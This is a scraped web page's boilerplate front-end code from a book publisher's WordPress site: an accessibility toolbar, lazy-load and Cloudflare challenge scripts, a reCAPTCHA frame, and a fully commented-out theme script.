				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		                			            
                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  1000,
                            'opacity':    .65, 
                            'position':    'center'
                        });
                        
                                            
                    });
                });</script>        
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://whiteknightpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7e99beabfe26b9',t:'MTc3MDA4NjgxNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 174
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_MDsui9LlGQmfSL44NqtOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770086820775');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js
body_size: 71
content:
// ( function( $ ) {
// 	$(document).ready(function(){

// 		jQuery(document).on("click", ".d-flex .tablinks a", function(e){
// 			e.preventDefault();
// 			var category = $(this.data('category'));
// 			$.ajax({
// 				type : "POST",
// 				url : wpAjax.ajaxUrl,
// 				data : {
// 					action: "filter",  //call function in function.php
// 					category: $category
// 				},
// 				success: function(response) {
// 					//jQuery(".cards").html(response); 
					
// 					console.log(response);
// 				}
// 		});


// 	})(jQuery);









// ( function( $ ) {
// 	var isiPad = navigator.userAgent.match(/iPad/i) != null;
// // 	if (jQuery('.search-form').length) {
// // 		jQuery('.search-form select').customSelect();
// // 	};



// 	if (jQuery('.list_book').length  ) {

// 		if (!isiPad) {

// 			jQuery('.list_book li a').hover(function() {
// 				    jQuery(this).addClass('hover');
// 				}, function() {
// 				    jQuery(this).removeClass('hover');
// 				});

// 		};

// 	};
// } )( jQuery );